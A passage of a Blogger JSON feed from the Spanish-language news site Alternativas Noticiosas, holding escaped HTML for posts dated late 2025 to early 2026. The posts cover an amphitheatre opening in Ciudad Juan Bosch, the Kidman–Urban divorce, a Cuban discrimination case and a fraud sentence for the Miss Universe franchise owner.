href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s1280\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s320\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).- El\nAnfiteatro La Gaviota será inaugurado en febrero de 2026 con un concierto\ngratuito para el disfrute de la comunidad, como parte de las nuevas\ninfraestructuras que fortalecen la oferta cultural, deportiva y recreativa de\nCiudad Juan Bosch, informó el ministro de la Presidencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJosé Ignacio lo expresó durante una reunión de trabajo\ny un recorrido de supervisión encabezados por el ministro en esta comunidad,\ndonde conoció los avances del proyecto habitacional y de las principales obras\nen ejecución.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Anfiteatro La Gaviota estará listo en la primera\nsemana de enero, junto al Complejo Polideportivo y el Parque Constitución. En\nfebrero se realizará la inauguración formal de estas infraestructuras,\ndestacándose el anfiteatro, con capacidad para más de cinco mil personas, como\nun nuevo espacio para actividades culturales y comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el encuentro, el viceministro de Proyectos de\nInversión, Camel Curi, presentó una panorámica del impacto social y urbano del\ndesarrollo de Ciudad Juan Bosch bajo la gestión del Fideicomiso para la\nConstrucción de Viviendas de Bajo Costo en la República Dominicana (VBC-RD),\ndestacando su consolidación como una ciudad planificada, con servicios integrados\ny crecimiento sostenido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe informó que el proyecto alcanza actualmente 109\nlotes desarrollados y 4,380 nuevas viviendas, para un total de más de 15 mil\nviviendas, con un nivel de desarrollo promedio del 85 %, y que la totalidad de\nlos lotes residenciales ya se encuentra vendida, quedando disponibles únicamente\nlotes de uso comercial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se ofreció una actualización sobre otros\nproyectos estratégicos: el segundo tanque de agua estará concluido en abril; la\nsegunda planta de tratamiento de agua, en junio; y la funeraria comunitaria entre\nlos meses de mayo y julio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la reunión también se abordaron iniciativas\npendientes de inicio, como el Patio Bosch y la Zona Franca, así como el\nlevantamiento de terrenos contiguos a Ciudad Juan Bosch. En ese sentido, el\nministro Paliza acordó coordinar una reunión interinstitucional para evaluar su\nintegración al desarrollo urbano del proyecto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades destacaron, además, la solidez\nfinanciera del fideicomiso, que permitirá continuar impulsando nuevas\niniciativas, incluyendo el inicio del proyecto Ciudad Antonio Guzmán, en\nSantiago, el cual será desarrollado con recursos propios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jornada concluyó con un recorrido de supervisión\nque incluyó el Anfiteatro La Gaviota, el Parque Constitución y el Complejo\nDeportivo, donde el ministro pudo constatar de primera mano el estado de avance\nde estas obras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/168253899688849401\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-anfiteatro-de-ciudad-juan-bosch-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/168253899688849401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/168253899688849401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-anfiteatro-de-ciudad-juan-bosch-en.html","title":"El Anfiteatro de Ciudad Juan Bosch en Puerto Plata será inaugurado en febrero con concierto gratuito"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJr59tkhosHSWihrwIzsaqiWW-MzU3l132zB4JYSbWzeSPDVs96AJXvgpyYnmZ9K6KSFnFljz3lmzIPCLfGAYjFQpvdAcPQwKdm3uBgMLizjjeq198aEuIZYR__zHf2qcbnRmCDNpYCRoQI_vAILrgOgaLhOWuxgWWR-1mZQJ3WU2kMxG4ugfElgafMhHN\/s72-c\/Anfiteatro-de-Ciudad-Juan-Bosch-sera-inaugurado-en-febrero-con-concierto-gratuito.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2936328434183769032"},"published":{"$t":"2026-01-06T06:40:00.000-04:00"},"updated":{"$t":"2026-01-07T08:56:06.115-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Luego de 19 años de casados Nicole Kidman y Keith Urban se divorcian"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/kidman%20y%20urban.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"750\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/kidman%20y%20urban.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENASHVILLE, Tennessee (6 Enero 2026).- Nicole Kidman y\nKeith Urban están divorciados y legalmente solteros.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn juez de Nashville, Tennessee, emitió el martes una\norden que disuelve el matrimonio de 19 años entre la actriz ganadora del Óscar\ny el cantante de música country ganador del Grammy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2936328434183769032\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-de-19-anos-de-casados-nicole.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2936328434183769032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2936328434183769032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-de-19-anos-de-casados-nicole.html","title":"Luego de 19 años de casados Nicole Kidman y Keith Urban se divorcian"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/kidman%20y%20urban.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-623554586838042960"},"published":{"$t":"2026-01-02T05:14:00.000-04:00"},"updated":{"$t":"2026-01-02T09:38:59.271-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Instituto Cubano de la Música sancionará involucrados en injusta prohibición de acceso a jóvenes a la Fábrica de Arte Cubano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s700\/fabrica%20de%20arte%20cubano.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"700\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s320\/fabrica%20de%20arte%20cubano.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (2 Enero 2026).- Hemos conocido hace\nunas horas de la absurda utilización del \"derecho de admisión\" para\nimpedir a un joven cubano y sus acompañantes el acceso a la institución Fábrica\nde Arte Cubano.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ETambién, de múltiples reacciones de rechazo a este hecho y\notros similares. Activistas antirracistas, funcionarios públicos de diversos\nniveles, la Comisión Nacional del Programa contra el racismo y muchos\nciudadanos han compartido en las redes con indignación la justa protesta por\nestos hechos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna vez conocida la publicación en Facebook de la\nusuaria Yuliet Teresa, tanto la dirección de FAC como la del Centro Nacional de\nMúsica Popular, intercambiaron con ella y con Alejandro Bridón Mesa. En ambos\ncasos la institución reconoció su responsabilidad con el mal manejo del derecho\nde admisión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn la mañana de este 31 de diciembre, el joven\nagraviado, Alejandro Bridón, fue visitado en su casa por Víctor Rodríguez,\nDirector del Centro Nacional de Música Popular, y Osmani López, Vicepresidente\ndel Instituto Cubano de la Música, quienes ratificaron la posición de la\ninstitución de tolerancia cero ante cualquier acto de discriminación y maltrato\ny argumentaron que no se trataba de una postura racista, sino de un acto\narbitrario basado en el criterio personal de un empleado. A su vez, notificaron\nla aplicación de la medida disciplinaria a la persona implicada. El joven se\nsintió satisfecho con la explicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa dirección del Ministerio de Cultura también\ncontactó a Alejandro, quien agradeció el intercambio y subrayó su interés en\nhacer conciencia sobre la gravedad de estos hechos, que no pueden ocurrir en\nninguna institución de servicio público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EA su vez, manifestó no tener interés en promover la\ndenuncia formal correspondiente, prevista en protocolos aprobados para estos\ncasos, los cuales reafirman la voluntad de la Revolución y sus leyes de\ncombatir toda forma de discriminación. Nuestra institución ha investigado los\nhechos, de acuerdo con esos protocolos, y trasladará la información a los\nórganos competentes para que sean plenamente esclarecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Instituto Cubano de la Música rechaza de plano la\nactitud del trabajador de FAC implicado en el hecho y la de cualquier otro\nempleado, administrador o directivo que incurra en conductas similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAl mismo tiempo, rechazamos la inaceptable, tibia y\njustificativa argumentación expresada por un miembro del equipo de FAC. Nuestro\npueblo revolucionario ha dado sobradas pruebas de entereza, optimismo y\nsolidaridad, que no deben ser manipulados en aras de minimizar un imperdonable\nerror.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EJunto a la legítima indignación que provocó el hecho,\ndenunciamos la manipulación de la contrarrevolución y sus aliados, que han\nintentado utilizar el incidente para desacreditar a las instituciones, sembrar\nla división e inducir la comisión de actos contra el orden público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Revolución y sus instituciones están y estarán\nsiempre al servicio del pueblo y no permitirán que hechos como este queden\nimpunes. Su profundo compromiso con la igualdad y la justicia social es\ninconmovible. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/623554586838042960\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/instituto-cubano-de-la-musica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/623554586838042960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/623554586838042960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/instituto-cubano-de-la-musica.html","title":"Instituto Cubano de la Música sancionará involucrados en injusta prohibición de acceso a jóvenes a la Fábrica de Arte Cubano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZpzZRjtrSlsojrFEvDpPoUYT90QlC-Wvqug8c-bY9nAvfbS3FbQ_zUTnp02WtkgisQU93L2lQ_mMyWolXBxlIYka2V2kKpeW42UNdfLkX1-cwSLHZ4fFNTC_vNK8WKWfNNcpMH_IOvHsc68W4TdhbeE4xXB-3gPZPHlj-oemhKZ8MUj9f_kevI9uxOpf\/s72-c\/fabrica%20de%20arte%20cubano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7606658184694513444"},"published":{"$t":"2025-12-31T15:55:00.001-04:00"},"updated":{"$t":"2026-01-02T00:11:29.277-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Dos años de cárcel a propietaria franquicia de Miss Universe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/65b006b3c0ea1.image%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"1024\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h420\/65b006b3c0ea1.image%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBANGKOK (31 Diciembre 2025).-\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELa fundadora de JKN Global Group y propietaria de la franquicia de Miss Universe, Jakkaphong «Anne» Jakrajutatip, fue sentenciada a dos años de prisión sin suspensión tras declararla\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eculpable de fraude por una inversión en bonos corporativos por valor de 30 millones de bahts —unos 825 mil dólares—, según informó el medio tailandés Bangkok Post.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl veredicto se dictó el viernes, ante un representante de JKN Global Group y con la ausencia de Jakkaphong, que lleva más de un mes bajo orden de detención, en una causa penal presentada por Raveewat Maschamadol contra JKN Global Group y Jakkaphong por cometer fraude de forma conjunta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESegún ha trascendido en el tribunal, entre el 24 de julio y el 8 de agosto de 2023, los acusados ​​engañaron al demandante presentando información falsa y ocultando hechos relevantes que deberían haber sido revelados. Los acusados ​​convencieron al demandante para que invirtiera en bonos corporativos emitidos por JKN Global Group a pesar de saber que la empresa se enfrentaba a graves dificultades financieras y que no podría reembolsar la inversión en la fecha acordada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl tribunal consideró que Jakkaphong, como clave ejecutiva, era plenamente consciente de la situación financiera de la empresa en el momento de la venta de los bonos, según Bangkok Post.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EMediante el engaño, los acusados ​​obtuvieron activos por valor de 30 millones de baht del demandante, causándole daños económicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl tribunal declaró a ambos acusados ​​culpables en virtud de los artículos 341 y 83 del Código Penal. JKN Global Group fue multado con 40.000 baht, mientras que Jakkaphong fue condenado a dos años de cárcel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EJakkaphong no se había presentado a la vista para dictar sentencia, prevista inicialmente para el 25 de noviembre, lo que el tribunal interpretó como un intento de eludir el proceso judicial. Posteriormente, se dictó una orden de detención. Por el momento, continúa en libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ELa sentencia ocurre dentro de un período de cuestionamientos hacia la administración de JKN Global Group, que adquirió la franquicia de Miss Universe en 2022. Aunque el caso no está directamente relacionado con el manejo del certamen, la ausencia de Jakkaphong en el proceso judicial añade presión a la imagen corporativa de la compañía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EPor su parte, a mediados de diciembre, el medio mexicano El Universal reportó que la Fiscalía General de la República (FGR) en México logró, mediante determinación judicial, la anulación del criterio de oportunidad que había sido concedida al empresario Raúl Rocha Cantú, copropietario de la organización Miss Universe, quien está vinculado a una investigación por presunta delincuencia organizada, relacionada con el robo de hidrocarburos y tráfico de armas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EDe acuerdo con una orden de aprehensión a la que tuvo acceso al diario, Rocha Cantú fue requerido en varias ocasiones por la Fiscalía Especializada en Materia de Delincuencia Organizada (FEMDO) para comparar y rendir entrevista formal ante elementos de la Secretaría de Seguridad y Protección Ciudadana (SSPC), como parte de la investigación en su contra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESin embargo, el empresario se negó a acudir de manera presencial y solicitó que su comparación se realizara por videoconferencia, alegando que su seguridad personal había sido vulnerada. La petición no fue autorizada por la autoridad judicial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 